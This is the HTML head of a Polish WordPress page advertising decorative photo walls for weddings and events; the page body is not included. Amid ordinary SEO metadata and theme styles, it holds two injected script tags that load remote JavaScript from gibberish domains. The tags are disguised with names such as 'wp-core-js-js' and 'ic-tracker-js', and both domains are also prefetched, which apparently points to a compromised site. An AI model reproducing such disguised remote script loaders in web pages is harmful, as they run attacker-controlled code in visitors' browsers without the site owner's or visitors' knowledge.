

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wesolaskrzynka.pl/scianka-dekoracyjna/
body_size: 15143
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ścianka dekoracyjna - Wesoła Skrzynka</title>
	<meta name="description" content="Ściankę dekoracyjną można wykorzystać np. jako tło do zdjęć, lub tło dla Pary Młodej – wybór należy do Ciebie! Zobacz dostępne motywy!" />
	<link rel="canonical" href="https://wesolaskrzynka.pl/scianka-dekoracyjna/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ścianka dekoracyjna - Wesoła Skrzynka" />
	<meta property="og:description" content="Ściankę dekoracyjną można wykorzystać np. jako tło do zdjęć, lub tło dla Pary Młodej – wybór należy do Ciebie! Zobacz dostępne motywy!" />
	<meta property="og:url" content="https://wesolaskrzynka.pl/scianka-dekoracyjna/" />
	<meta property="og:site_name" content="Wesoła Skrzynka" />
	<meta property="article:modified_time" content="2022-07-12T07:38:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wesolaskrzynka.pl/scianka-dekoracyjna/","url":"https://wesolaskrzynka.pl/scianka-dekoracyjna/","name":"Ścianka dekoracyjna - Wesoła Skrzynka","isPartOf":{"@id":"https://wesolaskrzynka.pl/#website"},"datePublished":"2020-07-26T06:57:37+00:00","dateModified":"2022-07-12T07:38:51+00:00","description":"Ściankę dekoracyjną można wykorzystać np. jako tło do zdjęć, lub tło dla Pary Młodej – wybór należy do Ciebie! Zobacz dostępne motywy!","breadcrumb":{"@id":"https://wesolaskrzynka.pl/scianka-dekoracyjna/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://wesolaskrzynka.pl/scianka-dekoracyjna/"]}]},{"@type":"BreadcrumbList","@id":"https://wesolaskrzynka.pl/scianka-dekoracyjna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://wesolaskrzynka.pl/"},{"@type":"ListItem","position":2,"name":"Ścianka dekoracyjna"}]},{"@type":"WebSite","@id":"https://wesolaskrzynka.pl/#website","url":"https://wesolaskrzynka.pl/","name":"Wesoła Skrzynka","description":"","publisher":{"@id":"https://wesolaskrzynka.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wesolaskrzynka.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://wesolaskrzynka.pl/#organization","name":"Wesoła Skrzynka","url":"https://wesolaskrzynka.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wesolaskrzynka.pl/#/schema/logo/image/","url":"https://wesolaskrzynka.pl/wp-content/uploads/2020/07/logo_tel-2.svg","contentUrl":"https://wesolaskrzynka.pl/wp-content/uploads/2020/07/logo_tel-2.svg","caption":"Wesoła Skrzynka"},"image":{"@id":"https://wesolaskrzynka.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Wesoła Skrzynka &raquo; Kanał z wpisami" href="https://wesolaskrzynka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wesoła Skrzynka &raquo; Kanał z komentarzami" href="https://wesolaskrzynka.pl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wesolaskrzynka.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpm-filter-style-css' href='https://wesolaskrzynka.pl/wp-content/plugins/wp-munich-blocks/css/filter.min.css?ver=0.12.2' media='all' />
<link rel='stylesheet' id='wpm-blocks-style-css' href='https://wesolaskrzynka.pl/wp-content/plugins/wp-munich-blocks/blocks/blocks.min.css?ver=0.12.2' media='all' />
<link rel='stylesheet' id='wpm-blocks-professional-style-css' href='https://wesolaskrzynka.pl/wp-content/plugins/wp-munich-blocks/blocks-professional/blocks.min.css?ver=0.12.2' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://wesolaskrzynka.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Comfortaa:300,regular,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wesolaskrzynka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://wesolaskrzynka.pl/wp-content/plugins/svg-support/css/svgs-attachment.css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#000000;}a{color:#1e73be;}a:visited{color:#e9459c;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1920px;}.wp-block-group__inner-container{max-width:1920px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:330px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Comfortaa", display;font-weight:400;font-size:18px;}body{line-height:2;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:600;font-size:40px;}h2{font-weight:900;font-size:30px;}h3{font-weight:600;font-size:24px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#000000;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#8f919e;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#000000;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#8f919e;background-color:#ffffff;}.main-navigation ul ul{background-color:#f6f9fc;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#8f919e;background-color:#f6f9fc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#f6f9fc;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#000000;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress_child/style.css?ver=1654517530' media='all' />
<link rel='stylesheet' id='generateblocks-css' href='https://wesolaskrzynka.pl/wp-content/uploads/generateblocks/style-636.css?ver=1746606500' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<script src="https://wesolaskrzynka.pl/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768926372" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://wesolaskrzynka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wesolaskrzynka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="bodhi_svg_inline-js-extra">
var svgSettings = {"skipNested":""};
</script>
<script src="https://wesolaskrzynka.pl/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script id="bodhi_svg_inline-js-after">
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="true";frontSanitizationEnabled="on";
</script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768926372" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://wesolaskrzynka.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wesolaskrzynka.pl/wp-json/wp/v2/pages/636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wesolaskrzynka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wesolaskrzynka.pl/?p=636' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wesolaskrzynka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwesolaskrzynka.pl%2Fscianka-dekoracyjna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wesolaskrzynka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwesolaskrzynka.pl%2Fscianka-dekoracyjna%2F&#038;format=xml" />
